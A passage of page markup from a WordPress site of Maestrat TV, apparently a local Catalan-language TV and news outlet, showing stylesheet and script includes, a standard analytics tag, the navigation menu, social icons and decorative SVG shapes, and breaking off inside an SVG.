<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1765966981' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1765966975' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1765966975' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1765966975' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-8.css?ver=1765966974' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.maestrat.tv/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1765966974' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1765966974' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1765966981' media='all' />



<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=1761670117" id="bradmax-player-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D452C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.maestrat.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D452C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20240604","googlesitekit_post_author":"Maestrat TV"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.maestrat.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maestrat.tv/wp-json/wp/v2/posts/21527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maestrat.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.maestrat.tv/?p=21527' />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.maestrat.tv/",version: "12.37",ajax_url: "https://www.maestrat.tv/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://www.maestrat.tv";window.dzsvg_plugin_url="https://www.maestrat.tv/wp-content/plugins/dzs-videogallery/";</script><link data-minify="1" rel='stylesheet' id='dzsvg_playlist-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css?ver=1765966975' media='all' />
<meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-21527 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 aa-prefix-maest- elementor-page-145 elementor-page-231">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="ead4cd1ffbd274058d482aa94294bb15" data-elementor-type="header" data-elementor-id="65" class="elementor elementor-65 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="70617b0d2acfd2dc3441962141b275a7" class="elementor-section elementor-top-section elementor-element elementor-element-a39e209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39e209" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ee72" data-id="496ee72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a4e80 elementor-widget elementor-widget-spacer" data-id="e8a4e80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36d964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a36d964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7209995c68dce12897b1fac2ecce7660" class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f0946d" data-id="1f0946d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc6c1 elementor-widget elementor-widget-image" data-id="9fbc6c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img width="568" height="568" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png" class="attachment-large size-large wp-image-66 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png 568w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-150x150.png 150w" data-sizes="(max-width: 568px) 100vw, 568px" src="[data-uri]" style="--smush-placeholder-width: 568px; --smush-placeholder-aspect-ratio: 568/568;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68799ee" data-id="68799ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd13847 elementor-widget elementor-widget-image" data-id="bd13847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/directe">
							<img width="800" height="154" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg" class="attachment-large size-large wp-image-96 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-300x58.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-768x148.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478.jpg 1087w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-910d5aa" data-id="910d5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fae02 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54fae02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item">Contacta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item" tabindex="-1">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item" tabindex="-1">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item" tabindex="-1">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item" tabindex="-1">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item" tabindex="-1">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item" tabindex="-1">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item" tabindex="-1">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item" tabindex="-1">Contacta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9aecd9d" data-id="9aecd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b1cd8 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c3b1cd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7206989" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7dd1c5" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a78dbb5" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-cff4efd" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-89665be" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" aria-label="Threads" viewBox="0 0 192 192"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="2ce3ef7c4c051b5a2c3d200c5319dc09" data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-21527 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29a68e10 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29a68e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div data-rocket-location-hash="e3575d6443f429b0d810050329152686" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div data-rocket-location-hash="26229892c94ea3f7c83c845d28cb283f" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
